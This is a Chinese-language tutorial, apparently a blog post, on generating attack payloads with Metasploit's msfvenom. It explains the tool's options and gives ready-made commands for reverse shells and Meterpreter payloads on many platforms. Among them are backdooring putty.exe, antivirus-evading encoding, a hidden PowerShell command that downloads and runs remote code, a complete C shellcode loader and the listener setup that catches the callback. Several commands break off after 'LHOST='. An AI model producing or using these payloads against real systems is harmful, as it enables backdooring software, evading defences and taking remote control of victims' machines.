metasploit msfvenom使用实例
metasploit framework下的msfpayload(荷载生成器),msfencoder(编码器),msfcli(监听接口)已然成为历史,取而代之的是msfvenom 现在metasploit framework主要是msfvenom和msfcosole
msfvenom参数说明
当前版本 metasploit v4.17.15-dev
原版说明:
-l, --list
-p, --payload
--list-options List --payload
-f, --format
-e, --encoder
--smallest Generate the smallest possible payload using all available encoders
-a, --arch
--platform
-o, --out
-b, --bad-chars Characters to avoid example: '\x00\xff'
-n, --nopsled
-s, --space
--encoder-space
-i, --iterations
-c, --add-code
-x, --template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name
-t, --timeout
-h, --help Show this message
个人理解翻译:
-l, --list
-p, --payload
--list-options 列出指定payload的标准,高级和规避选项 例如:msfvenom -p generic/shell_bind_tcp --list-options 将列出shell_bind_tcp这个payload的各种选项信息
-f, --format
-e, --encoding
--smallest 使用所有可用的编码器生成尽可能小的有效负载
-a, --arch
--platform
-o, --out
-b, --bad-chars 指定不使用的字符集 例如:不使用'\x00\xff'这两个字符
-n, --nopsled
-s, --space
--encoder-space
-i, --iterations
-c, --add-code
-x, --template
例如:原先有个正常文件normal.exe 通过此选项把payload捆绑到这个程序上面
-k, --keep 针对-x中的捆绑程序 将创建新线程执行payload 一般情况-x -k选项一起使用
-v, --var-name
-t, --timeout
-h, --help 查看帮助
msfvenom生成shellcode
实例1(简单生成):
msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.0.102 LPORT=11111 -f exe -o /Users/jiangzhehao/Downloads/1.exe
-p 指定payload,payload后跟该payload的选项
-o 指定payload的保存路径,包含文件名
实例2(替换指定代码):
msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.0.102 LPORT=11111 -b '\x00' -f exe -o /Users/jiangzhehao/Downloads/1.exe
-b 替换代码中会出现中断的字符,如 '\x00\xff'
实例3(指定编码器):
msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.0.102 LPORT=11111 -b '\x00' -e x86/shikata_ga_nai -f exe -o /Users/jiangzhehao/Downloads/1.exe
-e 指定特定的编码器
实例4(绑定后门到其他可执行程序上):
msfvenom -p windows/meterpreter/reverse_http LHOST=172.16.0.102 LPORT=3333 -x /Users/jiangzhehao/Downloads/putty.exe -k -f exe -o /Users/jiangzhehao/Downloads/puuty_bind.exe
-p windows/meterpreter/reverse_http LHOST=172.16.0.102 LPORT=3333 指定payload和payload的参数
-x /Users/jiangzhehao/Downloads/putty.exe执行要绑定的软件
-k从原始的注文件中分离出来,单独创建一个进程
-f exe指定输出格式
-o /Users/jiangzhehao/Downloads/puuty_bind.exe指定输出路径
实例5 Windows
msfvenom –platform windows –a x86 –p windows/meterpreter/reverse_tcp –i 3 –e x86/shikata_ga_nai –f exe –o C:\back.exe
msfvenom –platform windows –a x86 –p windows/x64/meterpreter/reverse_tcp –f exe –o C:\back.exe
实例6 Linux
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=
实例7 MAC
msfvenom -p osx/x86/shell_reverse_tcp LHOST=
实例8 PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=
实例9 Asp
msfvenom -p windows/meterpreter/reverse_tcp LHOST=
实例10 Aspx
msfvenom -p windows/meterpreter/reverse_tcp LHOST=
实例11 JSP
msfvenom -p java/jsp_shell_reverse_tcp LHOST=
实例12 War
msfvenom -p java/jsp_shell_reverse_tcp LHOST=
实例13 Bash
msfvenom -p cmd/unix/reverse_bash LHOST=
实例14 Perl
msfvenom -p cmd/unix/reverse_perl LHOST=
实例15 Python
msfvenom -p python/meterpreter/reverser_tcp LHOST=
实例16 exe 利用exec执行powershell后门
msfvenom -p windows/exec CMD="powershell.exe -nop -w hidden -c $M=new-object net.webclient;$M.proxy=[Net.WebRequest]::GetSystemWebProxy();$M.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $M.downloadstring('http://192.168.0.104:8080/4WFjDXrGo7Mj');" -f exe -e x86/shikata_ga_nai -i 6 -o msf.exe
实例17 输出c格式 在vs中编译生成
msfvenom -p windows/meterpreter/reverse_http LHOST=192.168.114.140 LPORT=5555 -f c
生成C版本的shellcode 放入vs工程中 编译生成exe文件
#include "windows.h"
#include "stdio.h"
unsigned char shellcode[]=
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x6e\x65\x74\x00\x68\x77\x69\x6e\x69\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\x31\xdb\x53\x53\x53\x53\x53\x68\x3a\x56"
"\x79\xa7\xff\xd5\x53\x53\x6a\x03\x53\x53\x68\xb3\x15\x00\x00"
"\xe8\x6a\x01\x00\x00\x2f\x57\x65\x56\x69\x48\x48\x4e\x41\x6f"
"\x4f\x51\x36\x76\x54\x75\x38\x59\x37\x52\x73\x4d\x41\x38\x68"
"\x72\x6a\x33\x30\x67\x39\x42\x41\x6c\x42\x35\x66\x45\x68\x33"
"\x66\x2d\x65\x68\x69\x6e\x46\x42\x33\x45\x4d\x59\x59\x79\x7a"
"\x46\x34\x53\x34\x6c\x50\x74\x4f\x57\x6a\x4e\x63\x46\x6b\x6f"
"\x73\x47\x6e\x70\x53\x50\x53\x6e\x33\x64\x73\x53\x7a\x6e\x2d"
"\x41\x2d\x50\x56\x39\x74\x2d\x6f\x58\x4f\x56\x45\x30\x47\x55"
"\x61\x63\x34\x61\x41\x68\x42\x53\x67\x57\x58\x69\x6c\x71\x52"
"\x33\x6b\x6b\x59\x59\x56\x63\x42\x4d\x37\x75\x79\x4f\x70\x38"
"\x45\x5f\x4d\x70\x44\x30\x35\x39\x4b\x4b\x6b\x4b\x49\x6c\x6a"
"\x48\x51\x50\x2d\x4d\x32\x75\x64\x4e\x58\x47\x63\x51\x35\x5a"
"\x4b\x49\x41\x42\x43\x59\x6f\x55\x72\x53\x77\x34\x4e\x59\x35"
"\x48\x46\x41\x49\x78\x63\x63\x41\x69\x73\x6c\x43\x4c\x44\x76"
"\x57\x5f\x77\x64\x32\x67\x39\x68\x4d\x51\x54\x31\x39\x50\x50"
"\x50\x53\x41\x41\x4f\x51\x55\x6b\x68\x4e\x63\x56\x46\x7a\x2d"
"\x4c\x4a\x47\x38\x52\x58\x38\x61\x6f\x4c\x6b\x2d\x4b\x34\x77"
"\x46\x48\x72\x00\x50\x68\x57\x89\x9f\xc6\xff\xd5\x89\xc6\x53"
"\x68\x00\x02\x60\x84\x53\x53\x53\x57\x53\x56\x68\xeb\x55\x2e"
"\x3b\xff\xd5\x96\x6a\x0a\x5f\x53\x53\x53\x53\x56\x68\x2d\x06"
"\x18\x7b\xff\xd5\x85\xc0\x75\x14\x68\x88\x13\x00\x00\x68\x44"
"\xf0\x35\xe0\xff\xd5\x4f\x75\xe1\xe8\x4c\x00\x00\x00\x6a\x40"
"\x68\x00\x10\x00\x00\x68\x00\x00\x40\x00\x53\x68\x58\xa4\x53"
"\xe5\xff\xd5\x93\x53\x53\x89\xe7\x57\x68\x00\x20\x00\x00\x53"
"\x56\x68\x12\x96\x89\xe2\xff\xd5\x85\xc0\x74\xcf\x8b\x07\x01"
"\xc3\x85\xc0\x75\xe5\x58\xc3\x5f\xe8\x7f\xff\xff\xff\x31\x39"
"\x32\x2e\x31\x36\x38\x2e\x31\x31\x34\x2e\x31\x34\x30\x00\xbb"
"\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";
void main()
{
LPVOID Memory = VirtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
memcpy(Memory, shellcode, sizeof(shellcode));
((void(*)())Memory)();
}
msf设置监听
当目标主机执行反弹式shellcode后 会回连当前机器 需要设置端口监听
以实例17为例 将回连192.168.114.140的5555端口
设置监听命令如下:
use exploit/multi/handler
set payloadwindows/meterpreter/reverse_http
set LHOST 192.168.114.140
set LPORT 5555
exploit -j
效果如图